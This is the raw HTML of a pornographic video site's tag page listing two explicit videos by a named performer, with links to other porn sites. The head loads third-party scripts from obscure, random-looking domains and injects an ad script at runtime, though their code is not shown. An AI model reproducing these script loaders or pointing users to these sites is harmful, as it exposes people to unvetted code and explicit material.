

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fuqq.cam/tag/tricia-oaks/
body_size: 11610
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="">
<!-- Meta social networks -->
<!-- Temp style -->
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.site-title a {
font-family: Anonymous Pro;
font-size: 36px;
}
.site-branding .logo img {
max-width: 150px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.top-bar i:hover,
#site-navigation > ul > li:hover > a,
#site-navigation > ul > li:focus > a,
#site-navigation > ul > li.current_page_item > a,
#site-navigation > ul > li.current-menu-item > a,
#site-navigation ul ul li a:hover,
#filters .filters-select:after,
.morelink i,
.site-branding .header-search input#searchsubmit:hover,
#filters .filters-select,
#filters .filters-options span:hover a,
a.tag-cloud-link:hover,
.template-actors li a:hover,
.video-tags a.label:hover,
a.tag-cloud-link:focus,
.template-actors li a:focus,
.video-tags a.label:focus,
.main-navigation li.my-area i,
.thumb-block:hover .photos-count i
.more-videos {
color: #F0109F;
}
button,
.button,
input[type="button"],
input[type="reset"],
/*input[type="submit"],*/
.label
body #filters .label.secondary.active,
.label.secondary:hover,
.widget_categories ul li a:hover,
.comment-reply-link,
span.post-like a.disabled:hover,
.sharing-buttons i:hover {
border-color: #F0109F!important;
background-color: #F0109F!important;
}
.rating-bar-meter,
.vjs-play-progress,
.bx-wrapper .bx-controls-direction a {
background-color: #F0109F!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
.thumb-block:hover .post-thumbnail img,
.no-thumb:hover,
a.tag-cloud-link:hover,
.template-actors li a:hover,
.video-tags a.label:hover {
border-color: #F0109F!important;
}
.logo-watermark-img {
max-width: px;
}
.thumb-block .inner-border::after {
-webkit-box-shadow: inset 0px 0px 0px 0px #F0109F;
-moz-box-shadow: inset 0px 0px 0px 0px #F0109F;
box-shadow: inset 0px 0px 0px 0px #F0109F;
}
.thumb-block .inner-border:hover::after {
-webkit-box-shadow: inset 0px 0px 0px 3px #F0109F;
-moz-box-shadow: inset 0px 0px 0px 3px #F0109F;
box-shadow: inset 0px 0px 0px 3px #F0109F;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 20%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 20%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Meta Verification -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Tricia Oaks - Fuq.com Watch Free Porn Videos on fuqq.cam</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://fuqq.cam/tag/tricia-oaks/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tricia Oaks - Fuq.com Watch Free Porn Videos on fuqq.cam" />
<meta property="og:url" content="https://fuqq.cam/tag/tricia-oaks/" />
<meta property="og:site_name" content="Fuq.com Watch Free Porn Videos on fuqq.cam" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tricia Oaks - Fuq.com Watch Free Porn Videos on fuqq.cam" />
<meta name="twitter:label1" content="Videos" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://fuqq.cam/#person","name":"admin","image":{"@type":"ImageObject","@id":"https://fuqq.cam/#logo","url":"https://fuqq.cam/wp-content/uploads/2023/03/fuqq-logo.png","contentUrl":"https://fuqq.cam/wp-content/uploads/2023/03/fuqq-logo.png","caption":"Fuq.com Watch Free Porn Videos on fuqq.cam","inLanguage":"en-US","width":"420","height":"122"}},{"@type":"WebSite","@id":"https://fuqq.cam/#website","url":"https://fuqq.cam","name":"Fuq.com Watch Free Porn Videos on fuqq.cam","alternateName":"Fuqq.cam","publisher":{"@id":"https://fuqq.cam/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fuqq.cam/tag/tricia-oaks/#webpage","url":"https://fuqq.cam/tag/tricia-oaks/","name":"Tricia Oaks - Fuq.com Watch Free Porn Videos on fuqq.cam","isPartOf":{"@id":"https://fuqq.cam/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Fuq.com Watch Free Porn Videos on fuqq.cam &raquo; Feed" href="https://fuqq.cam/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fuq.com Watch Free Porn Videos on fuqq.cam &raquo; Tricia Oaks Tag Feed" href="https://fuqq.cam/tag/tricia-oaks/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://fuqq.cam/wp-content/themes/kingtube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://fuqq.cam/wp-content/themes/kingtube/style.css?ver=1.8.0.1767719639' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://fuqq.cam/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//fuqq.cam/wp-content/cache/wpfc-minified/1pe3qg3e/bizb6.css" media="all"/>
<script type="cbef8435cd4aa2f045017c54-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="cbef8435cd4aa2f045017c54-text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script src='//fuqq.cam/wp-content/cache/wpfc-minified/2q8p8jt9/bizb6.js' type="cbef8435cd4aa2f045017c54-text/javascript"></script>
<!-- <script type="text/javascript" src="https://fuqq.cam/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://fuqq.cam/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://fuqq.cam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fuqq.cam/wp-json/wp/v2/tags/1498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fuqq.cam/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://udzpel.com/pw/waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2MCwid2lkIjo2MDM0MDEsInNyYyI6Mn0=eyJ.js" type="cbef8435cd4aa2f045017c54-text/javascript"></script>
<script type="cbef8435cd4aa2f045017c54-text/javascript">(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
<script type="cbef8435cd4aa2f045017c54-text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="9a5bc5b336764d35a23bc162b09541c6" data-ts-extid="{extid}" async defer></script>
<center>
<a href="https://pornmz.cam/">Pornmz</a> -
<a href="https://fikfap.mobi/category/fikfap/">Fikfap</a> -
<a href="https://pornez.cam/">Pornez</a> -
<a href="https://porntn.net/porntn-videos/">Porntn</a> -
<a href="https://porntnasmr.com/">Porntnasmr</a> -
<a href="https://dirtyship.cam/">Dirtyship</a>
</center>
<meta name="google-site-verification" content="R3ipTNW6DRY0QSUegycN1heYKqdT_X7GnO6NrX3twKQ" />	<style>img#wpstats{display:none}</style>
<link rel="icon" href="https://fuqq.cam/wp-content/uploads/2023/03/cropped-fuqq-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fuqq.cam/wp-content/uploads/2023/03/cropped-fuqq-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fuqq.cam/wp-content/uploads/2023/03/cropped-fuqq-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://fuqq.cam/wp-content/uploads/2023/03/cropped-fuqq-logo-1-270x270.png" />
</head>
<body
class="archive tag tag-tricia-oaks tag-1498 wp-theme-kingtube tag -id-1498 hfeed">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<a href="https://fuqq.cam/" rel="home" title="Fuq.com Watch Free Porn Videos on fuqq.cam"><img src="https://fuqq.cam/wp-content/uploads/2023/03/fuqq-logo-2.png" alt="Fuq.com Watch Free Porn Videos on fuqq.cam"></a>
</div>
<div class="header-search small-search">
<form method="get" id="searchform" action="https://fuqq.cam/">
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Search...') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Search...';}" type="text" data-cf-modified-cbef8435cd4aa2f045017c54-="" />
<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />
</form>
</div>
<div class="clear"></div>
<nav id="site-navigation" class="main-navigation" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://fuqq.cam/categories/">Categories</a></li>
<li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://fuqq.cam/actors/">Actors</a></li>
<li id="menu-item-25759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25759"><a href="https://new-porn-ads.com/">Brazzers</a>
<ul class="sub-menu">
<li id="menu-item-25760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25760"><a href="https://theporndude.com/">ThePornDude</a></li>
<li id="menu-item-25767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25767"><a href="https://tinderphub.xyz/">Tinderphub</a></li>
<li id="menu-item-25763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25763"><a href="https://xxxx-porn-video.xyz/">xxxx</a></li>
<li id="menu-item-25766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25766"><a href="https://pornpic.cam/">Pornpic</a></li>
<li id="menu-item-28469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28469"><a href="https://mlwbd.cam/">Full Movies Download</a></li>
</ul>
</li>
<li id="menu-item-25768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25768"><a href="https://pornez.cam/">Pornez</a></li>
<li id="menu-item-25761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25761"><a href="https://porntn.cam/">Porntn</a></li>
<li id="menu-item-25762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25762"><a href="https://okxxx.cam/">okxxx</a></li>
<li id="menu-item-25764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25764"><a href="https://4xvideo.com/">4xvideo</a>
<ul class="sub-menu">
<li id="menu-item-25769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25769"><a href="https://4xvideo.com/">HQPorner</a></li>
</ul>
</li>
<li id="menu-item-27497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27497"><a href="https://desikahanisex.com/">Desi porn</a></li>
</ul>			</nav><!-- #site-navigation -->
<div class="clear"></div>
</div><!-- .site-branding -->
<div class="clear"></div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://fuqq.cam" title="Homepage">Homepage</a></li><li class="separator separator-home"> <i class="fa fa-chevron-right"></i> </li><li class="item-current item-tag-1498 item-tag-tricia-oaks"><strong class="bread-current bread-tag-1498 bread-tag-tricia-oaks">Tricia Oaks</strong></li></ul></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<header class="page-header">
<h1>Tag: <span>Tricia Oaks</span></h1>				<div id="filters">        
<div class="filters-select">
Latest videos						<div class="filters-options">
<span><a class="" href="/tag/tricia-oaks/?filter=latest">Latest videos</a></span>
<span><a class="" href="/tag/tricia-oaks/?filter=most-viewed">Most viewed videos</a></span>				
<span><a class="" href="/tag/tricia-oaks/?filter=longest">Longest videos</a></span>				
<span><a class="" href="/tag/tricia-oaks/?filter=popular">Popular videos</a></span>			
<span><a class="" href="/tag/tricia-oaks/?filter=random">Random videos</a></span>	
</div>
</div>
</div>
</header><!-- .page-header -->
<div>
<article data-video-id="video_1" data-main-thumb="https://fuqq.cam/wp-content/uploads/2022/11/Trashy-Biker-Moms-Lily-Lane-and-Tricia-Oaks.jpg" class="thumb-block video-preview-item post-113992 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers category-hd category-momswap tag-lily-lane tag-trashy-biker-moms tag-tricia-oaks actors-lily-lane actors-tricia-oaks" data-post-id="113992">
<a href="https://fuqq.cam/fuqq-trashy-biker-moms-lily-lane-and-tricia-oaks-sheer-bodysuit/" title="Trashy Biker Moms Lily Lane and Tricia Oaks">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2022/11/Trashy-Biker-Moms-Lily-Lane-and-Tricia-Oaks.jpg" alt="Trashy Biker Moms Lily Lane and Tricia Oaks"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 331</span>			<span class="duration"><i class="fa fa-clock-o"></i> 46:59</span>		</div>
<header class="entry-header">
<span>Trashy Biker Moms Lily Lane and Tricia Oaks</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://fuqq.cam/wp-content/uploads/2022/11/Exact-Measurements-Tricia-Oaks-and-Charlie-Valentine.jpg" class="thumb-block video-preview-item post-113944 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers category-hd category-momswap tag-charlie-valentine tag-tricia-oaks actors-charlie-valentine actors-tricia-oaks" data-post-id="113944">
<a href="https://fuqq.cam/fuqq-exact-measurements-tricia-oaks-and-charlie-valentine-athletic-babe/" title="Exact Measurements Tricia Oaks and Charlie Valentine">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2022/11/Exact-Measurements-Tricia-Oaks-and-Charlie-Valentine.jpg" alt="Exact Measurements Tricia Oaks and Charlie Valentine"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 171</span>			<span class="duration"><i class="fa fa-clock-o"></i> 48:15</span>		</div>
<header class="entry-header">
<span>Exact Measurements Tricia Oaks and Charlie Valentine</span>
</header>
</a>
</article>
</div>
</main><!-- #main -->
</div><!-- #primary -->
	</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="row">			
<div class="footer-ad-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>				</div>
<div class="footer-ad">
<iframe width="900" height="250" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/33a13ab8a9714dc488d3b62457be25a6.html?"></iframe>				</div>
<div class="one-column-footer">
